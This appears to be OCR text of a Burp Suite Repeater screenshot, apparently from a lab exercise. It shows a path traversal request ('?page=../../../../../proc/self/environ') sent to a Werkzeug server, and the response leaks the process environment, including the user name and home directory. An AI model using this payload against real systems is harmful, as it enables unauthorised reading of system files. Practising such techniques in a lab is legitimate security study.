 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.178.238:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../proc/self/environ HTTP/1.1
2 Host: 10.10.178.238:8000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 09 Jun 2025 11:04:03 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Mon, 09 Jun 2025 11:01:06 GMT
8 Cache-Control: no-cache
9 ETag: "1749466866.959895-0-217649763"
10 Date: Mon, 09 Jun 2025 11:04:03 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr_TR.UTF-8LC_MONETARY=t
r_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_TIME=tr_
TR.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/hudsonLOGNAM
E=hudsonUSER=hudsonSHELL=/bin/bashINVOCATION_ID=181d96e62bae4795ac01f6ffc552c508JOURNAL_STREAM=9:20529
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 10
Inspector
Notes
Done 805 bytes | 174 millis
Event log (2) All issues Memory: 127.0MB Disabled